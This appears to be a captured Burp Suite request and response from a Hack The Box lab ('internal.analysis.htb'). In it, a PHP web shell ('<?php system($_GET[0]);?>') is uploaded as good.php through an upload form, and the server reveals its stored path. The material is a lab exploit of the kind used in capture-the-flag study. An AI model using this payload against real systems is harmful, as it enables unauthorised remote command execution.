 Request
Pretty Raw Hex
\n
1 POST /dashboard/upload.php HTTP/1.1
2 Host: internal.analysis.htb
3 Content-Length: 335
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://internal.analysis.htb
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryc8xOuSRErAqIynBk
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://internal.analysis.htb/dashboard/form.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en
13 Cookie: PHPSESSID=852vsli6dsebrb916qf7lipccb
14 Connection: close
15
16 ------WebKitFormBoundaryc8xOuSRErAqIynBk
17 Content-Disposition: form-data; name="fileToUpload"; filename="good.php"
18 Content-Type: application/x-msdownload
19
20 <?php system($_GET[0]);?>
21 ------WebKitFormBoundaryc8xOuSRErAqIynBk
22 Content-Disposition: form-data; name="submit"
23
24 Upload Sample
25 ------WebKitFormBoundaryc8xOuSRErAqIynBk--
26
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Cache-Control: no-store, no-cache, must-revalidate
3 Pragma: no-cache
4 Content-Type: text/html; charset=UTF-8
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Location: http://internal.analysis.htb/dashboard/form.php
7 Server: Microsoft-IIS/10.0
8 X-Powered-By: PHP/8.2.5
9 Date: Sun, 21 Jan 2024 11:52:06 GMT
10 Connection: close
11 Content-Length: 16
12
13 uploads/good.php